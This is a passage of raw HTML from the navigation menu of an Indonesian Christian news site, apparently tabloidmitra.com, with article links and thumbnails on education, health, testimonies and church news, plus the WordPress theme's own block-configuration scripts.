                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jonathan-prawira-pencipta-lagu-yang-tidak-bisa-main-alat-musik/" rel="bookmark" title="Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik">Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kenalan-dg-harpis-muda-berbakat-indonesia-maria-pratiwi/" rel="bookmark" class="td-image-wrap" title="Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2019/12/Maria-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2019/12/Maria-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2019/12/Maria-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kenalan-dg-harpis-muda-berbakat-indonesia-maria-pratiwi/" rel="bookmark" title="Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi">Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975aad327e58" data-td_block_id="td_uid_3_6975aad327e58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975aad327e58" data-td_block_id="td_uid_3_6975aad327e58"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4172"><a href="https://tabloidmitra.com/category/pendidikan/">Pendidikan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975aad32d74b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6975aad32d74b" ><script>var block_td_uid_4_6975aad32d74b = new tdBlock();
block_td_uid_4_6975aad32d74b.id = "td_uid_4_6975aad32d74b";
block_td_uid_4_6975aad32d74b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6975aad32d74b_rand","tdc_css_class":"td_uid_4_6975aad32d74b_rand","tdc_css_class_style":"td_uid_4_6975aad32d74b_rand_style"}';
block_td_uid_4_6975aad32d74b.td_column_number = "3";
block_td_uid_4_6975aad32d74b.block_type = "td_block_mega_menu";
block_td_uid_4_6975aad32d74b.post_count = "5";
block_td_uid_4_6975aad32d74b.found_posts = "11";
block_td_uid_4_6975aad32d74b.header_color = "";
block_td_uid_4_6975aad32d74b.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975aad32d74b.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_4_6975aad32d74b);
</script><div id=td_uid_4_6975aad32d74b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" class="td-image-wrap" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.">Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/%ef%bf%bcpgi-bicara-praktik-mafia-tanah-masih-bergentayangan-sampai-kerusakan-lingkungan-di-depan-menteri-atr-bpn/" rel="bookmark" class="td-image-wrap" title="PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di Depan Menteri ATR/BPN"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/11/Ketua-PGI-Pdt.-Gomar-Gultom-dan-Menteri-ATRBPN-sedang-melakukan-penandatanganan-MoU-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/11/Ketua-PGI-Pdt.-Gomar-Gultom-dan-Menteri-ATRBPN-sedang-melakukan-penandatanganan-MoU-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/11/Ketua-PGI-Pdt.-Gomar-Gultom-dan-Menteri-ATRBPN-sedang-melakukan-penandatanganan-MoU-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di Depan Menteri ATR/BPN"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/%ef%bf%bcpgi-bicara-praktik-mafia-tanah-masih-bergentayangan-sampai-kerusakan-lingkungan-di-depan-menteri-atr-bpn/" rel="bookmark" title="PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di Depan Menteri ATR/BPN">PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/%ef%bf%bcpemilik-taman-safari-indonesia-diundang-hadir-konferensi-konservasi-satwa-liar-internasional/" rel="bookmark" class="td-image-wrap" title="￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/09/Jansen-Manansang-bersama-Menteri-LHK-saat-di-Taman-Safari-Indonesia-Foto.-dok.-Republika-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/09/Jansen-Manansang-bersama-Menteri-LHK-saat-di-Taman-Safari-Indonesia-Foto.-dok.-Republika-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/09/Jansen-Manansang-bersama-Menteri-LHK-saat-di-Taman-Safari-Indonesia-Foto.-dok.-Republika-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional"/></a></div>                <a href="https://tabloidmitra.com/category/headline/" class="td-post-category">Headline</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/%ef%bf%bcpemilik-taman-safari-indonesia-diundang-hadir-konferensi-konservasi-satwa-liar-internasional/" rel="bookmark" title="￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional">￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/sttija-wisuda-mahasiswa-i-sarjana-pendidikan-agama-kristen/" rel="bookmark" class="td-image-wrap" title="STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/Wisuda-Okay-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/Wisuda-Okay-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/Wisuda-Okay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen"/></a></div>                <a href="https://tabloidmitra.com/category/pendidikan/" class="td-post-category">Pendidikan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/sttija-wisuda-mahasiswa-i-sarjana-pendidikan-agama-kristen/" rel="bookmark" title="STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen">STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/webinar-nasional-dpp-piki-peran-intelektual-dalam-membangun-ketangguhan-menghadapi-bencana/" rel="bookmark" class="td-image-wrap" title="Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi Bencana&#8221;"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/10/20211024115841_normal-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/10/20211024115841_normal-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/10/20211024115841_normal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi Bencana&#8221;"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/webinar-nasional-dpp-piki-peran-intelektual-dalam-membangun-ketangguhan-menghadapi-bencana/" rel="bookmark" title="Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi Bencana&#8221;">Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975aad32d74b" data-td_block_id="td_uid_4_6975aad32d74b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975aad32d74b" data-td_block_id="td_uid_4_6975aad32d74b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4171"><a href="https://tabloidmitra.com/category/kesehatan/">Kesehatan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975aad331d5d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6975aad331d5d" ><script>var block_td_uid_5_6975aad331d5d = new tdBlock();
block_td_uid_5_6975aad331d5d.id = "td_uid_5_6975aad331d5d";
block_td_uid_5_6975aad331d5d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6975aad331d5d_rand","tdc_css_class":"td_uid_5_6975aad331d5d_rand","tdc_css_class_style":"td_uid_5_6975aad331d5d_rand_style"}';
block_td_uid_5_6975aad331d5d.td_column_number = "3";
block_td_uid_5_6975aad331d5d.block_type = "td_block_mega_menu";
block_td_uid_5_6975aad331d5d.post_count = "5";
block_td_uid_5_6975aad331d5d.found_posts = "14";
block_td_uid_5_6975aad331d5d.header_color = "";
block_td_uid_5_6975aad331d5d.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975aad331d5d.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_5_6975aad331d5d);
</script><div id=td_uid_5_6975aad331d5d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/elsye-christine-s-h-mengajak-di-hari-aids-rangkul-korban-dengan-kasih/" rel="bookmark" class="td-image-wrap" title="Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan Kasih"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/12/Jepretan-Layar-2021-12-01-pukul-10.33.53-AM-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/12/Jepretan-Layar-2021-12-01-pukul-10.33.53-AM-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/12/Jepretan-Layar-2021-12-01-pukul-10.33.53-AM-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan Kasih"/></a></div>                <a href="https://tabloidmitra.com/category/headline/" class="td-post-category">Headline</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/elsye-christine-s-h-mengajak-di-hari-aids-rangkul-korban-dengan-kasih/" rel="bookmark" title="Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan Kasih">Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/pgi-imbau-umat-kristen-hindari-open-house-perayaan-natal-2021/" rel="bookmark" class="td-image-wrap" title="PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/03/Ilustrasi-Dari-gedung-ini-PGI-menyurati-umat-Tuhan-Doa-untuk-bangsa-Indonesia-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/03/Ilustrasi-Dari-gedung-ini-PGI-menyurati-umat-Tuhan-Doa-untuk-bangsa-Indonesia-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/03/Ilustrasi-Dari-gedung-ini-PGI-menyurati-umat-Tuhan-Doa-untuk-bangsa-Indonesia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021"/></a></div>                <a href="https://tabloidmitra.com/category/agama/" class="td-post-category">Agama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/pgi-imbau-umat-kristen-hindari-open-house-perayaan-natal-2021/" rel="bookmark" title="PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021">PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/toyota-kebayoran-lama-dan-lurah-sukabumi-utara-serta-gbi-graha-niaga-menyelenggarakan-ayo-vaksin/" rel="bookmark" class="td-image-wrap" title="Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga Menyelenggarakan “Ayo Vaksin”"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/Untuk-Berita-Honda-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/Untuk-Berita-Honda-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/Untuk-Berita-Honda-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga Menyelenggarakan “Ayo Vaksin”"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/toyota-kebayoran-lama-dan-lurah-sukabumi-utara-serta-gbi-graha-niaga-menyelenggarakan-ayo-vaksin/" rel="bookmark" title="Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga Menyelenggarakan “Ayo Vaksin”">Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/mengenal-obat-covid-ivermectin-favipiravir-remdesivir-dan-efek-sampingnya/" rel="bookmark" class="td-image-wrap" title="Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/08/Okay-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/08/Okay-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2021/08/Okay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya"/></a></div>                <a href="https://tabloidmitra.com/category/kesehatan/" class="td-post-category">Kesehatan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/mengenal-obat-covid-ivermectin-favipiravir-remdesivir-dan-efek-sampingnya/" rel="bookmark" title="Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya">Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/adakah-solusi-dari-allah/" rel="bookmark" class="td-image-wrap" title="ADAKAH SOLUSI DARI ALLAH?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/08/Pdt.-Dr.-S-Tandiassa-Okay-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/08/Pdt.-Dr.-S-Tandiassa-Okay-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/08/Pdt.-Dr.-S-Tandiassa-Okay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ADAKAH SOLUSI DARI ALLAH?"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/adakah-solusi-dari-allah/" rel="bookmark" title="ADAKAH SOLUSI DARI ALLAH?">ADAKAH SOLUSI DARI ALLAH?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975aad331d5d" data-td_block_id="td_uid_5_6975aad331d5d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975aad331d5d" data-td_block_id="td_uid_5_6975aad331d5d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1172"><a href="https://tabloidmitra.com/category/kesaksian/">Kesaksian</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975aad33718a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6975aad33718a" ><script>var block_td_uid_6_6975aad33718a = new tdBlock();
block_td_uid_6_6975aad33718a.id = "td_uid_6_6975aad33718a";
block_td_uid_6_6975aad33718a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6975aad33718a_rand","tdc_css_class":"td_uid_6_6975aad33718a_rand","tdc_css_class_style":"td_uid_6_6975aad33718a_rand_style"}';
block_td_uid_6_6975aad33718a.td_column_number = "3";
block_td_uid_6_6975aad33718a.block_type = "td_block_mega_menu";
block_td_uid_6_6975aad33718a.post_count = "5";
block_td_uid_6_6975aad33718a.found_posts = "19";
block_td_uid_6_6975aad33718a.header_color = "";
block_td_uid_6_6975aad33718a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975aad33718a.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6975aad33718a);
</script><div id=td_uid_6_6975aad33718a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/pdt-ferry-iskandar-mendapat-tantangan-dari-pdt-dr-ir-niko-njotorahardjo-dijawab-dengan-menanam-merintis-pelayanan-baru-di-apartemen-maple-park/" rel="bookmark" class="td-image-wrap" title="Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo, Dijawab dengan “Menanam” (Merintis) Pelayanan Baru di Apartemen Maple Park"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Gembala-Rayon-1D-Pdt.-Kiki-Harjadi-pose-bersama-Gembala-GBI-Maple-Park-Pdt.-Ferry-Iskandar-bersama-tim-pelayanan-GBI-Maple-Park-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Gembala-Rayon-1D-Pdt.-Kiki-Harjadi-pose-bersama-Gembala-GBI-Maple-Park-Pdt.-Ferry-Iskandar-bersama-tim-pelayanan-GBI-Maple-Park-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Gembala-Rayon-1D-Pdt.-Kiki-Harjadi-pose-bersama-Gembala-GBI-Maple-Park-Pdt.-Ferry-Iskandar-bersama-tim-pelayanan-GBI-Maple-Park-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo, Dijawab dengan “Menanam” (Merintis) Pelayanan Baru di Apartemen Maple Park"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/pdt-ferry-iskandar-mendapat-tantangan-dari-pdt-dr-ir-niko-njotorahardjo-dijawab-dengan-menanam-merintis-pelayanan-baru-di-apartemen-maple-park/" rel="bookmark" title="Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo, Dijawab dengan “Menanam” (Merintis) Pelayanan Baru di Apartemen Maple Park">Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/maria-veronica-mardjuki-tjong-lovisa-bersama-tantangan-proses-dan-pergumulan/" rel="bookmark" class="td-image-wrap" title="Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/12/16-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/12/16-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2024/12/16-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/maria-veronica-mardjuki-tjong-lovisa-bersama-tantangan-proses-dan-pergumulan/" rel="bookmark" title="Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan">Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perjalanan-penuh-air-mata-maria-veronica-mardjuki-tjong-selama-25-tahun-bayar-harga-kepada-tuhan-ekonomi-dipulihkan/" rel="bookmark" class="td-image-wrap" title="Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun, Bayar Harga Kepada Tuhan, Ekonomi Dipulihkan "><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2023/10/Luvisa1-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2023/10/Luvisa1-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2023/10/Luvisa1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun, Bayar Harga Kepada Tuhan, Ekonomi Dipulihkan "/></a></div>                <a href="https://tabloidmitra.com/category/kesaksian/" class="td-post-category">Kesaksian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perjalanan-penuh-air-mata-maria-veronica-mardjuki-tjong-selama-25-tahun-bayar-harga-kepada-tuhan-ekonomi-dipulihkan/" rel="bookmark" title="Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun, Bayar Harga Kepada Tuhan, Ekonomi Dipulihkan ">Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/bangun-komitmen-dalam-tuhan-kunci-sukses-pdt-dr-daniel-soeprianto/" rel="bookmark" class="td-image-wrap" title="Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/09/3-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/09/3-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/09/3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto"/></a></div>                <a href="https://tabloidmitra.com/category/kesaksian/" class="td-post-category">Kesaksian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/bangun-komitmen-dalam-tuhan-kunci-sukses-pdt-dr-daniel-soeprianto/" rel="bookmark" title="Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto">Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
